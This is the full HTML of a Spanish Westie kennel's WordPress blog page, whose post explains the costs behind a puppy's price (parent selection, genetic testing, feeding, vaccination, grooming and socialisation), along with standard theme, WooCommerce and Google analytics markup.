<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.westies.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.westies.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.westies.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.westies.es\/wp-admin\/admin-ajax.php","security":"ae8ed4d7b6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.westies.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.westies.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.westies.es\/wp-admin\/admin-ajax.php","ajaxNonce":"9970c8b5ed","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.westies.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.westies.es/wp-json/wp/v2/posts/530" /><link rel="canonical" href="https://www.westies.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" />
<link rel='shortlink' href='https://www.westies.es/?p=530' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.westies.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westies.es%2Fgeneral%2Fme-puedes-decir-el-precio-de-un-cachorro-de-westie%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.westies.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westies.es%2Fgeneral%2Fme-puedes-decir-el-precio-de-un-cachorro-de-westie%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://www.westies.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.westies.es"><link rel="alternate" href="https://www.westies.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular post-template-default single single-post postid-530 single-format-standard custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-www-westies-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://www.westies.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://www.westies.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://www.westies.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://www.westies.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://www.westies.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://www.westies.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://www.westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.westies.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://www.westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.westies.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.westies.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.westies.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://www.westies.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.westies.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.westies.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.westies.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://www.westies.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.westies.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://www.westies.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://www.westies.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://www.westies.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://www.westies.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://www.westies.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://www.westies.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://www.westies.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.westies.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://www.westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://www.westies.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">¿Me puedes decir el precio de un cachorro de...</span>							</div>
																			<h1 class="page_title">¿Me puedes decir el precio de un cachorro de Westie?</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-530 post type-post status-publish format-standard has-post-thumbnail hentry category-general" itemscope itemtype="http://schema.org/Article">			<section class="post_featured">
									<div class="post_thumb" data-image="https://www.westies.es/wp-content/uploads/2022/04/max-02.jpg" data-title="¿Me puedes decir el precio de un cachorro de Westie?">
						<a class="hover_icon hover_icon_view" href="https://www.westies.es/wp-content/uploads/2022/04/max-02.jpg" title="¿Me puedes decir el precio de un cachorro de Westie?" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img class="wp-post-image" width="1150" height="647" alt="¿Me puedes decir el precio de un cachorro de Westie?" src="https://www.westies.es/wp-content/uploads/2022/04/max-02-1150x647.jpg" itemprop="image"></a>
					</div>
							</section>
					<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" class="post_info_date date updated" itemprop="datePublished" content="2022-04-04" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">04/04/2022</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 1080" href="https://www.westies.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/">1080</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p>Cuando alguien me pregunta solamente por el precio de un <strong>cachorro</strong>, sin importar nada más que el precio, procedo siempre indicando precios muy superiores a los que se suelen pedir por un <strong>cachorro</strong>, ya que no hay interés alguno en conocer ni a sus padres, abuelos, ninguno de sus ancestros tiene interés en la pregunta, todo rápido, barato y eso sí, que no tenga problemas. Quien se queja del precio de un <strong>cachorro</strong>, no se ha puesto a hacer números de los costes que supone en los siguientes años que van a compartir su vida con un <strong>westie</strong>. Pero claro, la perorata de siempre, que si el <strong>cachorro </strong>pudiera elegir viviría mejor en su casa que en la de otra persona, que va a ser cuidado y mimado. ¿Es verdad?.</p>



<p><br />Aunque me voy a dejar miles de cosas por el camino, intentaré explicar de una forma breve y concisa que conlleva realmente el precio de un <strong>cachorro</strong> de <strong>westy</strong>, que está lleno de intangibles y que además son cuestiones que no se pueden valorar:</p>



<figure class="wp-block-image size-large"><a href="https://www.westies.es/wp-content/uploads/2022/04/max01.jpg" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img fetchpriority="high" decoding="async" width="763" height="1024" src="https://www.westies.es/wp-content/uploads/2022/04/max01-763x1024.jpg" alt="" class="wp-image-532" srcset="https://www.westies.es/wp-content/uploads/2022/04/max01-763x1024.jpg 763w, https://www.westies.es/wp-content/uploads/2022/04/max01-600x806.jpg 600w, https://www.westies.es/wp-content/uploads/2022/04/max01-223x300.jpg 223w, https://www.westies.es/wp-content/uploads/2022/04/max01-768x1031.jpg 768w, https://www.westies.es/wp-content/uploads/2022/04/max01-1144x1536.jpg 1144w, https://www.westies.es/wp-content/uploads/2022/04/max01-750x1007.jpg 750w, https://www.westies.es/wp-content/uploads/2022/04/max01-1150x1544.jpg 1150w, https://www.westies.es/wp-content/uploads/2022/04/max01-400x537.jpg 400w, https://www.westies.es/wp-content/uploads/2022/04/max01-250x336.jpg 250w, https://www.westies.es/wp-content/uploads/2022/04/max01.jpg 1525w" sizes="(max-width: 763px) 100vw, 763px" /></a><figcaption>Max en su nuevo hogar</figcaption></figure>



<ul class="wp-block-list"><li>Una correcta selección de machos y hembras sin taras genéticas, equilibrados en salud y en carácter. Incluye desde el coste de los progenitores, montas externas y todo lo relacionado con la compra de los mejores ejemplares seleccionados para los procesos reproductivos, los cuales deben cumplir unos mínimos para forma parte de nuestro <strong>kennel </strong>(por ejemplo que sean CMO-0 entre otros miles de datos adicionales).</li><li><strong>Pruebas genéticas</strong> que demuestran que no tienen/padecen las enfermedades típicas de la raza, teniendo unos costes elevados, que los veterinarios que pueden hacer muchas de ellas no están accesibles y están lejos de tu residencia.</li><li>Planificar las camadas. ¿Qué quiere decir esto? Pues que hay que saber que hembra con que macho, analíticas de salud, ver si ambos están bien para el momento que les toque reproducir, etc.…</li><li>Costes de alimentación de progenitores y de cachorros. Alimentación adecuada para cada edad y momento, no come lo mismo un cachorro con 3 semanas de edad que una hembra gestante.</li><li>Costes de vacunas, desparasitaciones y resto de cuidados.</li><li>Costes relacionados con la higiene, de los sitios en los que viven los progenitores, resto de ejemplares y sobre todo de los cachorros.</li><li>Los arreglos de peluquería, bien sea con el arreglo de exposición o de mantenimiento</li><li>Costes indirectos, como es la luz (mantas eléctricas, aire acondicionado)… El agua, tanto la propia de consumo como la necesaria para su higiene y la de las instalaciones… Y suma y sigue… Camas, cunas, transportines, parideras, parques, empapadores…</li><li>Si el parto ha ido bien, y no ha habido bajas o incidencias, como una cesárea por ejemplo, la correcta alimentación de la madre y de los cachorros en los tiempos adecuados…</li><li>El tiempo en el que se realizan los controles, seguimiento de su crecimiento, los tiempos en los que se les socializa tanto humana como de forma canina, enseñanzas para hacer sus cositas en empapadores y en la calle, enseñar al manejo, meter mano en comederos, tocar bocas, almohadillas, patas, orejas y resto del cuerpo, acostumbrar a baño, que no haya fobias ni miedos…</li></ul>



<p>Cuando alguien se lleva un <strong>cachorro </strong>de <strong>westy</strong> criado por nosotros, adquiere muchas cosas que no se ven, pero que existen y que están ahí, y que es una gran parte de nuestra esencia y ser. Cuando el <strong>cachorro </strong>llega a las manos de sus nuevos propietarios, cuando se ve que se desprende un apéndice tuyo pero que cuándo llega a su nuevo hogar, se ve que la integración es inmediata y que no existe ansiedad por separación de su madre, hermanos y el resto de su manada humana y perruna y disfrutando de cada nuevo instante, eso no tiene precio.</p>


<figure class="wp-block-post-featured-image"><img decoding="async" width="1666" height="1243" src="https://www.westies.es/wp-content/uploads/2022/04/max-02.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" style="object-fit:cover;" srcset="https://www.westies.es/wp-content/uploads/2022/04/max-02.jpg 1666w, https://www.westies.es/wp-content/uploads/2022/04/max-02-600x448.jpg 600w, https://www.westies.es/wp-content/uploads/2022/04/max-02-300x224.jpg 300w, https://www.westies.es/wp-content/uploads/2022/04/max-02-1024x764.jpg 1024w, https://www.westies.es/wp-content/uploads/2022/04/max-02-768x573.jpg 768w, https://www.westies.es/wp-content/uploads/2022/04/max-02-1536x1146.jpg 1536w, https://www.westies.es/wp-content/uploads/2022/04/max-02-750x560.jpg 750w, https://www.westies.es/wp-content/uploads/2022/04/max-02-1150x858.jpg 1150w, https://www.westies.es/wp-content/uploads/2022/04/max-02-400x298.jpg 400w, https://www.westies.es/wp-content/uploads/2022/04/max-02-250x187.jpg 250w" sizes="(max-width: 1666px) 100vw, 1666px" /></figure>				<div class="post_info post_info_bottom">
																<span class="post_info_item post_info_category">Category:  <a class="category_link" href="https://www.westies.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></span>
					
				</div>

			
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.westies.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.westies.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						07/08/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.westies.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.westies.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						24/05/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-530 post type-post status-publish format-standard has-post-thumbnail hentry category-general" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://www.westies.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://www.westies.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
